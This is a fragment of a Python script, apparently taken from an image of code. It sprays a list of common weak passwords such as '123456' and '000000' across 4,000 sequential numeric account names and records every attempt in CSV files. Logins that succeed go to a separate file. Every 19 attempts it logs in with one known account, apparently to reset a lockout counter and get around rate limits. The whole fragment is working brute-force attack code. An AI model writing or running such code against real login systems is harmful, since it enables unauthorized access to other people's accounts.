 40 f=open('C:\\Users\\MOC\\Desktop\\login.csv', 'a+')
41 f2=open('C:\\Users\\MOC\\Desktop\\loginSucc.csv', 'a+')
42
43 pwds=['000000','111111','222222','333333','444444','555555','666666','777777','888888','999999',
44     '123456','456789','654321','987654','abc123','012345','a123456']
45 count=0
46
47 for i in range(4000):
48     name=formatNum(i,5)
49     f.write('\r\n\r\n')
50     ret=''
51     for pwd in pwds:
52         if count!=0 and count%19==0:
53             print(formatReason(login('00058','******')))
54             print(i)
55             count=0
56         ret=formatReason(login(name,pwd))
57         count=count+1
58         f.write(name+','+pwd+','+ret+'\r\n')
59         if ret!='密码不正确':
60             break
61     if ret=='success':
62         f2.write(name+','+pwd+','+ret+'\r\n')
63
64     if count!=0 and count%19==0:
65         print(formatReason(login('00058','******')))
66         print(i)
67         count=0
68
69 f.close()
70 f2.close()
71 print('end')
72